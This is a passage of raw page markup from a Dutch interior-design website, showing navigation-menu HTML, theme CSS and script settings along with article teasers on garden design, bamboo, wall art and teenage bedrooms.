                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/" rel="bookmark" title="Verhoogde milieuverwachtingen: de schoonheid van bamboe">Verhoogde milieuverwachtingen: de schoonheid van bamboe</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">We hebben het punt bereikt in onze inspanningen voor natuurbehoud waar we die producten en materialen willen definiëren die efficiënt en effectief voldoen aan...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/" rel="bookmark" class="td-image-wrap" title="Je ruimte versieren met wonderlijke kunst aan de muur"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Muur-kunst-696x463.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/" rel="bookmark" title="Je ruimte versieren met wonderlijke kunst aan de muur">Je ruimte versieren met wonderlijke kunst aan de muur</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Er mist iets in je huis. Je kan het voelen. Uw gasten denken hetzelfde. Het meubilair is compleet, de interieurverf is geweldig en je...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/" rel="bookmark" class="td-image-wrap" title="Frisse jonge kamerontwerpen voor een tienermeisje"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Tienerkamer-696x487.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/" rel="bookmark" title="Frisse jonge kamerontwerpen voor een tienermeisje">Frisse jonge kamerontwerpen voor een tienermeisje</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Als het gaat om het inrichten van de slaapkamer van een tienermeisje, geven sommige ouders hun dochters de volledige controle over het ontwerp van...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_64_760" data-td_block_id="tdi_64_760"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_64_760" data-td_block_id="tdi_64_760"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-88"><a href="https://interieuradvies-online.nl/tuin/"><div class="tdb-menu-item-text">Tuin</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65_993 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_993" >
<style>
/* custom css */
.tdi_65_993 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_65_993 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_65_993{
				    flex-direction: column-reverse;
				}.tdi_65_993 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_65_993 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_65_993 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_65_993 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_65_993:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_65_993:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65_993.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_65_993.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65_993 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65_993 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_65_993 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_65_993 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_65_993 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65_993 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_65_993 .entry-thumb{
					background-position: center 50%;
				}.tdi_65_993 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65_993 .td-module-meta-info,
				.ie11 .tdi_65_993 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65_993 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_65_993 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65_993 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_65_993 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65_993 .td-post-category{
					display: none;
				}.tdi_65_993 .td-post-author-name{
					display: none;
				}.tdi_65_993 .td-post-date,
				.tdi_65_993 .td-post-author-name span{
					display: none;
				}.tdi_65_993 .td-icon-star,
                .tdi_65_993 .td-icon-star-empty,
                .tdi_65_993 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65_993 .td-module-comments{
					display: none;
				}.tdi_65_993 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65_993:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_65_993 .td-module-title a{
					color: #ffffff;
				}.tdi_65_993 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_65_993.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_65_993 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_65_993.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_65_993 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_65_993 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_65_993 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_65_993 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_65_993 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65_993 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_65_993 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_65_993 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_993 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_993 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_65_993 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_993 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_65_993 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_65_993 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_65_993 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_65_993 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_993 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_993 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_65_993 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_65_993 .td-module-container:before{
					bottom: -18px;
				}.tdi_65_993 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65_993 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_65_993 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_993 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_993 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_65_993 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_65_993 = new tdBlock();
block_tdi_65_993.id = "tdi_65_993";
block_tdi_65_993.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_65_993","tdc_css_class_style":"tdi_65_993_rand_style","category_id":"12","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_65_993"}';
block_tdi_65_993.td_column_number = "3";
block_tdi_65_993.block_type = "tdb_header_mega_menu";
block_tdi_65_993.post_count = "4";
block_tdi_65_993.found_posts = "7";
block_tdi_65_993.header_color = "";
block_tdi_65_993.ajax_pagination_infinite_stop = "";
block_tdi_65_993.max_num_pages = "2";
tdBlocksArray.push(block_tdi_65_993);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65_993 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/" rel="bookmark" class="td-image-wrap" title="Het creëren van een mooie en gezellige tuin"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/01/1674135954-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/" rel="bookmark" title="Het creëren van een mooie en gezellige tuin">Het creëren van een mooie en gezellige tuin</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Het cre&euml;ren van een mooie en gezellige tuin is een leuke bezigheid, maar het kan ook een uitdaging zijn. Er zijn veel verschillende elementen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/" rel="bookmark" class="td-image-wrap" title="Dit is waarom je een tuinhuis wil!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/10/Depositphotos_7167523_s-2019-696x471.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/" rel="bookmark" title="Dit is waarom je een tuinhuis wil!">Dit is waarom je een tuinhuis wil!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ben jij dit jaar niet weggeweest? Ga dan op vakantie in eigen tuin! Om het ultieme vakantiegevoel dichtbij huis te krijgen plaatst je een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/" rel="bookmark" class="td-image-wrap" title="Hoe je een kleine tuin moet ontwerpen"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Kleine-tuin-696x461.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/" rel="bookmark" title="Hoe je een kleine tuin moet ontwerpen">Hoe je een kleine tuin moet ontwerpen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bij het ontwerpen van een kleine tuin wordt gebruik gemaakt van elke centimeter ruimte en het gebruik van visuele trucs om de tuin groter...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/" rel="bookmark" class="td-image-wrap" title="Overtollige grond en bijzondere creaties bij een tuinontwerp"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Tuinen-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/" rel="bookmark" title="Overtollige grond en bijzondere creaties bij een tuinontwerp">Overtollige grond en bijzondere creaties bij een tuinontwerp</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Als je een tuinontwerp hebt gemaakt en je gaat starten met de uitvoer ervan, kan er mogelijks overtollige grond zijn bij het uitgraven ervan....</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_65_993" data-td_block_id="tdi_65_993"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_65_993" data-td_block_id="tdi_65_993"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173 tdb-menu-item-inactive"><a href="https://interieuradvies-online.nl/woonstijlen/"><div class="tdb-menu-item-text">Woonstijlen</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://interieuradvies-online.nl/woonstijlen/industrieel-interieur/"><div class="tdb-menu-item-text">Industrieel interieur</div></a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://interieuradvies-online.nl/woonstijlen/klassiek-interieur/"><div class="tdb-menu-item-text">Klassiek interieur</div></a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://interieuradvies-online.nl/woonstijlen/landelijk-interieur/"><div class="tdb-menu-item-text">Landelijk interieur</div></a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://interieuradvies-online.nl/woonstijlen/modern-interieur/"><div class="tdb-menu-item-text">Modern interieur</div></a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://interieuradvies-online.nl/woonstijlen/scandinavisch-interieur/"><div class="tdb-menu-item-text">Scandinavisch interieur</div></a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://interieuradvies-online.nl/blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67_09f  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_67_09f{
margin-bottom:-10px !important;
padding-right:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_09f{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_09f{
